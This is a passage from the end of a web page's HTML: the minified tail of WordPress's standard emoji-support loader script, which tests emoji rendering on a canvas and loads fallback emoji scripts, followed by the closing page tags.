OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
